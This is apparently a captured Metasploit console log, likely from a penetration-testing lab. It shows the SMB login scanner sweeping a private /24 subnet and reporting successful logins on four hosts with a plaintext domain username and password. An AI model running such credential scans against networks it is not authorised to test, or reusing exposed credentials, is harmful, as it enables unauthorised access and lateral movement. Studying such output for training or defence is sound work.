 msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 172.16.0.0/24:445     - Scanned  26 of 256 hosts (10% complete)
[*] 172.16.0.0/24:445     - Scanned  54 of 256 hosts (21% complete)
[*] 172.16.0.0/24:445     - Scanned  77 of 256 hosts (30% complete)
[+] 172.16.0.101:445      - 172.16.0.101:445 - Success: 'fsec.cn\usercn:Fsec.io!'
[+] 172.16.0.102:445      - 172.16.0.102:445 - Success: 'fsec.cn\usercn:Fsec.io!'
[*] 172.16.0.0/24:445     - Scanned 103 of 256 hosts (40% complete)
[*] 172.16.0.0/24:445     - Scanned 131 of 256 hosts (51% complete)
[*] 172.16.0.0/24:445     - Scanned 154 of 256 hosts (60% complete)
[*] 172.16.0.0/24:445     - Scanned 181 of 256 hosts (70% complete)
[+] 172.16.0.201:445      - 172.16.0.201:445 - Success: 'fsec.cn\usercn:Fsec.io!'
[+] 172.16.0.202:445      - 172.16.0.202:445 - Success: 'fsec.cn\usercn:Fsec.io!'
[*] 172.16.0.0/24:445     - Scanned 205 of 256 hosts (80% complete)
[*] 172.16.0.0/24:445     - Scanned 231 of 256 hosts (90% complete)
[*] 172.16.0.0/24:445     - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed